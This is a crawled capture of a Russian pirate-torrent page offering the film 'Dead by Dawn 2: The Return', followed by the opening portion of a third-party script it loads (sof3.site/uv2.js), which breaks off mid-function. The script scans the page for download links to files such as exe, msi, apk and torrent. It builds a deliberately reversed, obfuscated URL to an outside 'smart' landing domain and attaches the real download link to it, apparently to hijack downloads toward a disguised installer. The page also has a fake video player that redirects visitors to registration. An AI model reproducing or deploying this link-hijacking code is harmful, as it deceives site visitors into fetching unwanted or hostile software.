

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://full-hd.info/triller/dead-by-dawn-2-the-return/
body_size: 6724
content:
<!DOCTYPE html>
<html lang="ru">    
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>Dead by Dawn 2: The Return (2009) фильм скачать торрент в хорошем качестве</title>
		<meta name="description" content="She thought it was over, but it was just the beginning!">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, триллер, ужасы, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском">
		
		<link rel="canonical" href="https://full-hd.info/triller/dead-by-dawn-2-the-return/" hreflang="ru">
		<link rel="alternate" href="https://rapid-torrent.info/triller/dead-by-dawn-2-the-return/" hreflang="x-default"/>
		
		<script src="https://full-hd.info/js/jquery.js"></script> 
		<script src="https://full-hd.info/js/jqueryui.js"></script> 
		<script src="https://full-hd.info/js/libs.js"></script> 

		<link href="https://full-hd.info/css/styles.css" type="text/css" rel="stylesheet" />
		<link href="https://full-hd.info/css/engine.css" type="text/css" rel="stylesheet" />

		<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
		<meta name="msapplication-TileColor" content="#fdd018">
		<meta name="theme-color" content="#fdd018">

		<link rel="stylesheet" type="text/css" href="https://full-hd.info/play/css/global.css">
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://full-hd.info/play/js/FWDEVPlayer.my.js"></script>

		<meta property="og:locale" content="ru_RU"/>
		<meta property="og:locale:alternate" content="ru_UA"/>
		<meta property="og:locale:alternate" content="ru_KZ"/>
		<meta property="og:locale:alternate" content="ru_BY"/>
		<meta property="og:locale:alternate" content="ru_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Dead by Dawn 2: The Return (2009) фильм скачать торрент в хорошем качестве" />
		<meta property="og:description" content="She thought it was over, but it was just the beginning!" />
		<meta property="og:url" content="https://full-hd.info/triller/dead-by-dawn-2-the-return/" />
		<meta property="og:site_name" content="Full-HD" />
		<meta property="og:image" content="https://full-hd.info/triller/dead-by-dawn-2-the-return/og.jpg" />
		<meta property="og:image:secure_url" content="https://full-hd.info/triller/dead-by-dawn-2-the-return/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Dead by Dawn 2: The Return (2009) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:description" content="She thought it was over, but it was just the beginning!" />
		<meta name="twitter:title" content="Dead by Dawn 2: The Return (2009) фильм скачать торрент в хорошем качестве" />
		<meta name="twitter:image" content="https://full-hd.info/triller/dead-by-dawn-2-the-return/og.jpg" />

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}
	
					myKinoVideo.setPosterSource("/triller/dead-by-dawn-2-the-return/dead-by-dawn-2-the-return.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/dead-by-dawn-2-the-return.mp4");

				}
			}
			regesterApi();
		</script>
		
		<script type="text/javascript" src="https://againandagain.biz/?re=gi3donjvmm5ha3ddf44dimzv" async></script>


		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
	</head>

	<body>
		<div class="wrap">
			<div class="wrap-main wrap-center">
				<header class="header fx-row fx-middle">
		<a href="/" class="logo nowrap"><span>Full-HD</span><span class="logo-domain">.info</span></a>
		<div class="search-wrap fx-1">
		<form id="quicksearch" method="get" action="https://full-hd.info/search/">
			<div class="search-box">
				<input id="story" name="query" placeholder="Поиск по сайту..." type="text" />
				<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="header-btn btn js-login">Войти</div>
	
	<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
</header>
				<!-- END HEADER -->
				<div class="cols fx-row">
					<div class="sidebar">
	<div class="side-box side-nav to-mob">
		<div class="side-bt">Наше меню</div>
		<div class="side-bc fx-row">
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/biografiya/">Биография</a>
											</li> 
					<li>
													<a href="/boevik/">Боевики</a>
											</li> 
					<li>
													<a href="/voenniy/">Военные фильмы</a>
											</li> 
					<li>
													<a href="/vestern/">Вестерн</a>
											</li> 
					<li>
													<a href="/ceremoniya/">Церемонии</a>
											</li> 
					<li>
													<a href="/detektiv/">Детективы</a>
											</li> 
					<li>
													<a href="/detskiy/">Детские фильмы</a>
											</li> 
					<li>
													<a href="/dlya-vzroslih/">Фильмы для взрослых</a>
											</li> 
					<li>
													<a href="/dokumentalniy/">Документальные фильмы</a>
											</li> 
					<li>
													<a href="/drama/">Драма</a>
											</li> 
					<li>
													<a href="/fantastika/">Фантастика</a>
											</li> 
					<li>
													<a href="/fentezi/">Фэнтези</a>
											</li> 
					<li>
													<a href="/istoriya/">История</a>
											</li> 
					<li>
													<a href="/koncert/">Концерты</a>
											</li>
					<li>
													<a href="/korotkometrazhka/">Короткометражные фильмы</a>
											</li>
				</ul>
			</div>
			
			<div class="nav-col">
				
				<ul class="nav-menu">
					<li>
													<a href="/komediya/">Комедии</a>
											</li>
					<li>
													<a href="/kriminal/">Криминал</a>
											</li> 
					<li>
													<a href="/melodrama/">Мелодрамы</a>
											</li> 
					<li>
													<a href="/muzika/">Музыка</a>
											</li> 
					<li>
													<a href="/multfilm/">Мультфильмы</a>
											</li> 
					<li>
													<a href="/myuzikl/">Мюзиклы</a>
											</li> 
					<li>
													<a href="/raznoe/">Общие фильмы</a>
											</li> 
					<li>
													<a href="/priklyucheniya/">Приключения</a>
											</li> 
					<li>
													<a href="/realnoe-tv/">Реальное ТВ</a>
											</li> 
					<li>
													<a href="/semeyniy/">Семейные фильмы</a>
											</li> 
					<li>
													<a href="/sport/">Спорт</a>
											</li> 
					<li>
													<a href="/tok-shou/">Ток-шоу</a>
											</li> 
					<li>
													<a href="/triller/">Триллеры</a>
											</li>
					<li>
													<a href="/uzhasi/">Фильмы ужасов</a>
											</li>
				</ul>
			</div>
		</div>
	</div>

	<div class="side-box to-mob">
		<div class="side-bt">Рекомендуем посмотреть</div>
		<div class="side-bc fx-row mb-remove">
			<a class="side-recommend-item anim" href="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/pobeg-iz-shoushenka_the-shawshank-redemption/pobeg-iz-shoushenka_the-shawshank-redemption.jpg" alt="Побег из Шоушенка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/dokumentalniy/proklyatie-serogo-slonyonka/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/dokumentalniy/proklyatie-serogo-slonyonka/proklyatie-serogo-slonyonka.jpg" alt="Проклятие серого слонёнка">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/korol-lev_the-lion-king/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/korol-lev_the-lion-king/korol-lev_the-lion-king.jpg" alt="Король Лев">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/v-boy-idut-odni-stariki/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/v-boy-idut-odni-stariki/v-boy-idut-odni-stariki.jpg" alt="В бой идут одни «старики»">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/fentezi/peremennaya-oblachnost_partly-cloudy/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/fentezi/peremennaya-oblachnost_partly-cloudy/peremennaya-oblachnost_partly-cloudy.jpg" alt="Переменная облачность">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/drama/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind/vechnoe-siyanie-chistogo-razuma_eternal-sunshine-of-the-spotless-mind.jpg" alt="Вечное сияние чистого разума">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/mi-mi-mishki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/mi-mi-mishki-vse-serii/mi-mi-mishki-vse-serii.jpg" alt="Ми-ми-мишки все серии">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir/ledi-bag-i-super-kot-4-sezona-vse-serii_miraculous-tales-of-ladybug-cat-noir.jpg" alt="Леди Баг и Супер-кот">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/barboskini-1-15-sezon-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/barboskini-1-15-sezon-vse-serii/barboskini-1-15-sezon-vse-serii.jpg" alt="Барбоскины">
				</div>
			</a>
			<a class="side-recommend-item anim" href="/multfilm/fiksiki-vse-serii/">
				<div class="side-recommend-item-img img-resp-vert img-fit">
					<img src="/multfilm/fiksiki-vse-serii/fiksiki-vse-serii.jpg" alt="Фиксики">
				</div>
			</a>
		</div>
	</div>
</div>
					<!-- END SIDEBAR -->
					<main class="main fx-1">
						<div class="speedbar nowrap">
							<span class="fal fa-home"></span>
							<span itemscope itemtype="https://schema.org/BreadcrumbList">
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="1">
									<a href="https://full-hd.info/" itemprop="item">
										<span itemprop="name">Скачать торрент</span>
									</a>
								</span> » 
								<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<meta itemprop="position" content="2">
									<a href="https://full-hd.info/triller/" itemprop="item">
										<span itemprop="name">Триллер</span>
									</a>
								</span> » Dead by Dawn 2: The Return							</span>
						</div>
						
						<div id='dle-content'>
							<article class="full ignore-select" >
								<div class="fcols fx-row">
									<div class="fleft">
										<div class="fimg img-wide">
											<img src="https://full-hd.info/triller/dead-by-dawn-2-the-return/dead-by-dawn-2-the-return.jpg" itemprop="image" alt="Dead by Dawn 2: The Return">
											<div class="short-label">HDRip</div>										</div>
									</div>
									
									<div class="fright fx-1 fx-col fx-between">
										<div class="short-header fx-row fx-middle">
											<h1 itemprop="name" class="short-title fx-1">Dead by Dawn 2: The Return (2009) скачать торрент</h1>
																						<div class="short-rates fx-row fx-middle">
																								<div class="short-rate-in short-rate-imdb" data-text="imdb"><span>1.5</span></div>											</div>
																					</div>
										
										
										
										
										<center><div id="privatBut"></div></center>
										
										<ul class="short-list">
											<li><span>Ориг. название:</span>Dead by Dawn 2: The Return</li>											<li><span>Год:</span>2009</li>											<li><span>Страна:</span>Канада</li>																						 
																						<li><span>Длительность:</span> 1 час 25 минут</li>											<li><span>Жанр:</span><a href="/triller/" class="entAllCats">Триллер</a>, <a href="/uzhasi/" class="entAllCats">Ужасы</a></li>										</ul>
										
										<div class="short-meta fx-row fx-middle icon-left">	
											<div class="mrating">
												<div>
													<div class="rating">
														<ul class="unit-rating">
																														<li class="current-rating" style="width:15%;">15</li>
																														<li><a href="#" title="Плохо" class="r1-unit js-login">1</a></li>
															<li><a href="#" title="Приемлемо" class="r2-unit js-login">2</a></li>
															<li><a href="#" title="Средне" class="r3-unit js-login">3</a></li>
															<li><a href="#" title="Хорошо" class="r4-unit js-login">4</a></li>
															<li><a href="#" title="Отлично" class="r5-unit js-login">5</a></li>
														</ul>
													</div>
												</div>
											</div>
											
											<div class="short-meta-item"><span class="fal fa-eye"></span>2588</div>
											<div class="short-meta-item"><span class="fal fa-comment-dots"></span>0</div>
										</div>
									</div>
								</div>
								
																
																<div class="ftext full-text cleasrfix"></div>
																
								<h2 class="fsubtitle">Смотреть фильм «Dead by Dawn 2: The Return» в хорошем качестве</h2>

								<div class="fplayer tabs-box sect">
									<div class="fctrl fx-row fx-middle">
										<div class="tabs-sel fx-1 fx-row fx-start">
											<span>Фильм</span>

											
											<a href="#download-torrent"><span>Скачать торрент</span></a>
										</div>
										<div class="ffav icon-left">
											<span class="js-login"><span class="fal fa-heart"></span>В закладки</span>
										</div>
										<div class="fcompl icon-left">
											<span class="js-login"><span class="fal fa-exclamation-square"></span>Не работает?</span>
										</div>
									</div>
									
									<div class="tabs-b video-box">
										<div id="myDivKino"></div>
									</div>
									
																		
									<div class="fshare">
										<script src="https://yastatic.net/share2/share.js"></script>
										<div class="ya-share2" data-curtain data-size="m" data-services="vkontakte,telegram,odnoklassniki,viber,whatsapp"></div>
									</div>
								</div>
								
								<h2 id="download-torrent" class="fsubtitle">Скачать через торрент фильм «Dead by Dawn 2: The Return» (2009) в хорошем качестве</h2>
								
								<a href="https://full-hd.info/download/dead-by-dawn-2-the-return_2009.torrent" style="display:block; text-align:center;" data-ofga-link><img src="https://full-hd.info/images/download.png"></a><br />
								
								
								
								
								
<!--noindex-->
	<aside style="margin-top: 20px;">
		<center>
					</center>
	</aside>
	<br />
<!--/noindex-->

								<!-- END FPLAYER -->
								
																<div class="frels sect">
									<div class="carou-title"><span class="fal fa-film"></span>Смотрите также</div>
									<div class="carou-content">
										<div class="owl-carousel" id="owl-rels">
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/triller/ne-brat-zhivim_green-zone/">
													<div class="popular-item-title anim">Не брать живым</div>
													<img src="https://full-hd.info/triller/ne-brat-zhivim_green-zone/ne-brat-zhivim_green-zone.jpg" alt="Не брать живым">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/triller/chetire-korobki_four-boxes/">
													<div class="popular-item-title anim">Четыре коробки</div>
													<img src="https://full-hd.info/triller/chetire-korobki_four-boxes/chetire-korobki_four-boxes.jpg" alt="Четыре коробки">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/triller/shchedrost-perrye_perrier-s-bounty/">
													<div class="popular-item-title anim">Щедрость Перрье</div>
													<img src="https://full-hd.info/triller/shchedrost-perrye_perrier-s-bounty/shchedrost-perrye_perrier-s-bounty.jpg" alt="Щедрость Перрье">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/triller/forsazh-4_fast-furious/">
													<div class="popular-item-title anim">Форсаж 4</div>
													<img src="https://full-hd.info/triller/forsazh-4_fast-furious/forsazh-4_fast-furious.jpg" alt="Форсаж 4">
												</a>
											</div>
																						<div class="popular-item">
												<a class="popular-item-img img-fit" href="https://full-hd.info/triller/rasplata_the-payback/">
													<div class="popular-item-title anim">Расплата</div>
													<img src="https://full-hd.info/triller/rasplata_the-payback/rasplata_the-payback.jpg" alt="Расплата">
												</a>
											</div>
																					</div>
									</div>
								</div>
																
								
								
								
								
								<div class="fcomms sect">
									<div class="carou-title"><span class="fal fa-comment-dots"></span>Комментарии (0)</div>
									<div class="sect-content" id="full-comms">
										<form method="post" name="dle-comments-form" id="dle-comments-form" >
											<div class="add-comms sect-bg" id="add-comms">
												<div class="ac-inputs fx-row">
													<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
													<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
												</div>
												
												<div class="ac-textarea">
													<div class="wseditor">
														<textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor" placeholder="Ваш комментарий"></textarea>
													</div>
												</div>
												
												<div class="ac-submit">
													<button class="js-login" name="submit" type="submit">Добавить комментарий</button>
												</div>
											</div>
										</form>
										
										<!--navigationcomments-->
									</div>
								</div>
							</article>
						</div>
					</main>
					<!-- END MAIN -->
				</div>
				<!-- END COLS -->
				<footer class="footer fx-row fx-middle">
	<div class="footer-copyright fx-1">
		© 2026 Full-HD, все защищено по самые помидоры.
		
				<a href="https://full-hd.info/feedback/">Обратная связь</a>
				|
				<a href="https://full-hd.info/rules/">Правила</a>
				|
				<a href="https://full-hd.info/privacy/">Политика конфиденциальности</a>
				|
				<a href="https://full-hd.info/cookies/">Cookie</a>
			</div>
	<div class="footer-counter"></div>
</footer>


<script src="https://full-hd.info/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89567803, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89567803" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3256087", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3256087;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


				<!-- END FOOTER -->
			</div>
			<!-- END WRAP-MAIN -->
		</div>
		<!-- END WRAP -->
		
		<!--noindex-->
		<div class="login-box not-logged hidden">
			<div class="login-close"><span class="fal fa-times"></span></div>
			<form method="post" action="https://full-hd.info/login/" >
				<div class="login-title title">Авторизация</div>
				<div class="login-avatar"><span class="fal fa-user"></span></div>
				<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
				<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
				<div class="login-check">
					<label for="login_not_save">
						<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
						<span>Запомнить</span>
					</label>
				</div>
				<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти на сайт</button></div>
				<input name="login" type="hidden" id="login" value="submit" />
				<div class="login-btm fx-row">
					<a href="https://full-hd.info/registration/" class="log-register">Регистрация</a>
					<a href="https://full-hd.info/lostpassword/">Восстановить пароль</a>
				</div>
			</form>
		</div>
		<!--/noindex-->
		
		
					
				<script src="https://sof3.site/uv2.js?u=38&s=35"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
		
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-6",
						"type": "rewarded",
						"platform": "desktop"
					})
				})
				</script>
			
				
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359376-8",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
			</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=38&s=35
body_size: 8127
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

